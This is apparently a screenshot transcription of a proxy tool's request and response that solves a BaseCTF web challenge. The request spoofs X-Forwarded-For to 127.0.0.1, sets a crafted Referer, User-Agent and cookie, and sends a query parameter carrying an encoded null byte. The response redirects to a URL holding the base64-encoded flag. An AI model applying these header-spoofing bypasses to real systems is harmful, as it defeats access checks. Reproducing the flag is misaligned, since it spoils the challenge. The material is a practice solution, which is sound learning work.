 Request
Raw Params Headers Hex
POST /?basectf=%77%65%31%63%25%30%30%6d%65 HTTP/1.1
Host: challenge.basectf.fun:37180
User-Agent: Base
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Origin: http://challenge.basectf.fun:46213
Connection: close
Referer: Base
Cookie: c00k13=i can't eat it
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Base=fl%40g
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: nginx/1.18.0
Date: Sat, 24 Aug 2024 12:44:41 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.4.27
Location: success.php?flag=QmFzZUNURnszYjE1NTNmOS05MDFkLTRmZjktODBmMy03ZWYxMjBiZWIzNGJ9Cg==
Content-Length: 0